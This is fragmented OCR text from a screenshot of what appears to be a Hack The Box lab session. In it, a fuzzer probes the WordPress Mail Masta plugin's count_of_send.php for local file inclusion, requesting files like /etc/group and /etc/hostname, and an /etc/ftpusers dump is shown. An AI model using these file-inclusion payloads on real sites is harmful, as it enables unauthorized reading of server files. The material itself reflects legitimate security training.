 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/w
http://10.10.145.239/wordpr
WordPress Plugin Mail Ma
10.10.145.239/wordpress/wp-content/plugins/mail-masta/inc/
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5). root daemon bin sys sync games man lp mail
news uucp nobody
74 ^MFound: [Status=500] [Length=1735] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/dhcp/dhclient.conf
75 ^MFound: [Status=200] [Length=4861] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hdparm.conf
76 ^MFound: [Status=500] [Length=728] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/group-
77 ^MFound: [Status=500] [Length=280] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/fuse.conf
78 ^MFound: [Status=500] [Length=132] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/ftpusers
79 ^MFound: [Status=500] [Length=722] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/group
80 ^MFound: [Status=500] [Length=92] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/host.conf
81 ^MFound: [Status=500] [Length=7] http://10.10.145.239/wordpress/wp-content/plugin
s/
mail-masta/inc/campaign/count_of_send.php?pl=/etc/hostname
82 ^MFound: [Status=500] [Length=144] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/kernel-img.conf
83 ^MFound: [Status=500] [Length=34] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/ld.so.conf
84 ^MFound: [Status=500] [Length=19] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/issue.net
85 ^MFound: [Status=500] [Length=332] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/ldap/ldap.conf
86 ^MFound: [Status=200] [Length=10550] http://10.10.145.239/wordpress/wp-content/pl
ug
: